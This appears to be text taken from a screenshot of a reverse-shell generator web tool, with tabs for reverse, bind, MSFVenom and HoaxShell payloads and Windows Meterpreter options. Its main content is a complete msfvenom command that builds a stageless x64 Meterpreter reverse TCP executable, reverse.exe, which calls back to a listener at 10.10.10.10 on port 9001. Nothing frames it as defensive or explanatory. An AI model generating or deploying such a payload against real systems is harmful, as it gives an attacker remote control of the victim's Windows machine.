 Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Windows Meterpreter
Staged Reverse TCP (x64)
Windows Meterpreter
Stageless Reverse TCP
(x64)
msfvenom -p windows/x64/meterpreter_reverse_tcp LHOST=10.10.10.10 LPORT=9001 -f exe -o
reverse.exe